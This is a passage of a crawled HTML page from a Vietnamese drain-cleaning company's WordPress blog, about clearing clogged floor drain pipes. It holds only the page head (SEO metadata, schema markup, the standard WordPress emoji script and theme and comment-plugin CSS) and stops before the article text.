

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thongtacboncauquan10.info/ong-thoat-nuoc-san-bi-nghet/
body_size: 27212
content:
<!DOCTYPE html>
<html lang="vi" prefix="og: https://ogp.me/ns#" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://thongtacboncauquan10.info/xmlrpc.php" />
<meta property="og:title" content="Ống thoát nước sàn bị nghẹt xử lý bằng 5 cách hiệu quả"/>
<meta property="og:type" content="article"/>
<meta property="og:description" content="Ống thoát nước sàn bị nghẹt  là tình trạng xảy ra phổ biến, đặc biệt là vào những mùa mưa. Khi rác t..."/>
<meta property="og:url" content="https://thongtacboncauquan10.info/ong-thoat-nuoc-san-bi-nghet/"/>
<meta property="og:site_name" content=""/>
<meta property="og:image" content="https://thongtacboncauquan10.info/wp-content/uploads/2021/04/ong-thoat-nuoc-san-bi-nghet-1.jpg" />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Tối ưu hóa công cụ tìm kiếm bởi Rank Math - https://rankmath.com/ -->
<title>Ống thoát nước sàn bị nghẹt xử lý bằng 5 cách hiệu quả</title>
<meta name="description" content="Ống thoát nước sàn bị nghẹt xử lý tại nhà như thế nào? Nguyên nhân gây ra là gì? Có ảnh hưởng như thế nào? Chi tiết có trong bài viết sau"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://thongtacboncauquan10.info/ong-thoat-nuoc-san-bi-nghet/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Ống thoát nước sàn bị nghẹt xử lý bằng 5 cách hiệu quả" />
<meta property="og:description" content="Ống thoát nước sàn bị nghẹt xử lý tại nhà như thế nào? Nguyên nhân gây ra là gì? Có ảnh hưởng như thế nào? Chi tiết có trong bài viết sau" />
<meta property="og:url" content="https://thongtacboncauquan10.info/ong-thoat-nuoc-san-bi-nghet/" />
<meta property="article:section" content="Dịch Vụ" />
<meta property="og:updated_time" content="2022-01-18T04:06:16+00:00" />
<meta property="og:image" content="https://thongtacboncauquan10.info/wp-content/uploads/2021/04/ong-thoat-nuoc-san-bi-nghet-1.jpg" />
<meta property="og:image:secure_url" content="https://thongtacboncauquan10.info/wp-content/uploads/2021/04/ong-thoat-nuoc-san-bi-nghet-1.jpg" />
<meta property="og:image:width" content="425" />
<meta property="og:image:height" content="298" />
<meta property="og:image:alt" content="Ống thoát nước sàn bị nghẹt" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2021-04-09T10:02:34+00:00" />
<meta property="article:modified_time" content="2022-01-18T04:06:16+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Ống thoát nước sàn bị nghẹt xử lý bằng 5 cách hiệu quả" />
<meta name="twitter:description" content="Ống thoát nước sàn bị nghẹt xử lý tại nhà như thế nào? Nguyên nhân gây ra là gì? Có ảnh hưởng như thế nào? Chi tiết có trong bài viết sau" />
<meta name="twitter:site" content="@thongtacboncauquan10" />
<meta name="twitter:creator" content="@thongtacboncauquan10" />
<meta name="twitter:image" content="https://thongtacboncauquan10.info/wp-content/uploads/2021/04/ong-thoat-nuoc-san-bi-nghet-1.jpg" />
<meta name="twitter:label1" content="Thời gian để đọc" />
<meta name="twitter:data1" content="24 phút" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://thongtacboncauquan10.info/#place","address":{"@type":"PostalAddress","streetAddress":"45 Th\u00e0nh Th\u00e1i, Ph\u01b0\u1eddng 14","addressLocality":"Qu\u1eadn 10","addressRegion":"H\u1ed3 Ch\u00ed Minh","postalCode":"70000","addressCountry":"Vi\u1ec7t Nam"}},{"@type":"Organization","@id":"https://thongtacboncauquan10.info/#organization","name":"C\u00f4ng Ty Th\u00f4ng T\u1eafc B\u1ed3n C\u1ea7u Qu\u1eadn 10 Duy Ph\u01b0\u01a1ng.","url":"https://thongtacboncauquan10.info","sameAs":["https://twitter.com/thongtacboncauquan10"],"address":{"@type":"PostalAddress","streetAddress":"45 Th\u00e0nh Th\u00e1i, Ph\u01b0\u1eddng 14","addressLocality":"Qu\u1eadn 10","addressRegion":"H\u1ed3 Ch\u00ed Minh","postalCode":"70000","addressCountry":"Vi\u1ec7t Nam"},"location":{"@id":"https://thongtacboncauquan10.info/#place"}},{"@type":"WebSite","@id":"https://thongtacboncauquan10.info/#website","url":"https://thongtacboncauquan10.info","name":"C\u00f4ng Ty Th\u00f4ng T\u1eafc B\u1ed3n C\u1ea7u Qu\u1eadn 10 Duy Ph\u01b0\u01a1ng.","publisher":{"@id":"https://thongtacboncauquan10.info/#organization"},"inLanguage":"vi"},{"@type":"ImageObject","@id":"https://thongtacboncauquan10.info/wp-content/uploads/2021/04/ong-thoat-nuoc-san-bi-nghet-1.jpg","url":"https://thongtacboncauquan10.info/wp-content/uploads/2021/04/ong-thoat-nuoc-san-bi-nghet-1.jpg","width":"425","height":"298","inLanguage":"vi"},{"@type":"WebPage","@id":"https://thongtacboncauquan10.info/ong-thoat-nuoc-san-bi-nghet/#webpage","url":"https://thongtacboncauquan10.info/ong-thoat-nuoc-san-bi-nghet/","name":"\u1ed0ng tho\u00e1t n\u01b0\u1edbc s\u00e0n b\u1ecb ngh\u1eb9t x\u1eed l\u00fd b\u1eb1ng 5 c\u00e1ch hi\u1ec7u qu\u1ea3","datePublished":"2021-04-09T10:02:34+00:00","dateModified":"2022-01-18T04:06:16+00:00","isPartOf":{"@id":"https://thongtacboncauquan10.info/#website"},"primaryImageOfPage":{"@id":"https://thongtacboncauquan10.info/wp-content/uploads/2021/04/ong-thoat-nuoc-san-bi-nghet-1.jpg"},"inLanguage":"vi"},{"@type":"Person","@id":"https://thongtacboncauquan10.info/author/thongtacboncauquan10/","name":"","url":"https://thongtacboncauquan10.info/author/thongtacboncauquan10/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/ea568e3610c45ca539a40f69548d7b59cc8b2969acac67d95c8503bb3ca45fb4?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/ea568e3610c45ca539a40f69548d7b59cc8b2969acac67d95c8503bb3ca45fb4?s=96&amp;d=mm&amp;r=g","caption":"","inLanguage":"vi"},"worksFor":{"@id":"https://thongtacboncauquan10.info/#organization"}},{"@type":"BlogPosting","headline":"\u1ed0ng tho\u00e1t n\u01b0\u1edbc s\u00e0n b\u1ecb ngh\u1eb9t x\u1eed l\u00fd b\u1eb1ng 5 c\u00e1ch hi\u1ec7u qu\u1ea3","keywords":"\u1ed0ng tho\u00e1t n\u01b0\u1edbc s\u00e0n b\u1ecb ngh\u1eb9t","datePublished":"2021-04-09T10:02:34+00:00","dateModified":"2022-01-18T04:06:16+00:00","author":{"@id":"https://thongtacboncauquan10.info/author/thongtacboncauquan10/","name":""},"publisher":{"@id":"https://thongtacboncauquan10.info/#organization"},"description":"\u1ed0ng tho\u00e1t n\u01b0\u1edbc s\u00e0n b\u1ecb ngh\u1eb9t x\u1eed l\u00fd t\u1ea1i nh\u00e0 nh\u01b0 th\u1ebf n\u00e0o? Nguy\u00ean nh\u00e2n g\u00e2y ra l\u00e0 g\u00ec? C\u00f3 \u1ea3nh h\u01b0\u1edfng nh\u01b0 th\u1ebf n\u00e0o? Chi ti\u1ebft c\u00f3 trong b\u00e0i vi\u1ebft sau","name":"\u1ed0ng tho\u00e1t n\u01b0\u1edbc s\u00e0n b\u1ecb ngh\u1eb9t x\u1eed l\u00fd b\u1eb1ng 5 c\u00e1ch hi\u1ec7u qu\u1ea3","@id":"https://thongtacboncauquan10.info/ong-thoat-nuoc-san-bi-nghet/#richSnippet","isPartOf":{"@id":"https://thongtacboncauquan10.info/ong-thoat-nuoc-san-bi-nghet/#webpage"},"image":{"@id":"https://thongtacboncauquan10.info/wp-content/uploads/2021/04/ong-thoat-nuoc-san-bi-nghet-1.jpg"},"inLanguage":"vi","mainEntityOfPage":{"@id":"https://thongtacboncauquan10.info/ong-thoat-nuoc-san-bi-nghet/#webpage"}}]}</script>
<!-- /Plugin SEO WordPress Rank Math -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/thongtacboncauquan10.info\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://thongtacboncauquan10.info/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='rank-math-toc-block-style-inline-css' type='text/css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpdiscuz-frontend-css-css' href='https://thongtacboncauquan10.info/wp-content/plugins/wpdiscuz/themes/default/style.css' type='text/css' media='all' />
<style id='wpdiscuz-frontend-css-inline-css' type='text/css'>
 #wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#00B38F}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #00B38F}#comments, #respond, .comments-area, #wpdcom{}#wpdcom .ql-editor > *{color:#777777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #DDDDDD;border-top:none}#wpdcom .ql-container{border:1px solid #DDDDDD;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="url"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="color"], #wpdcom 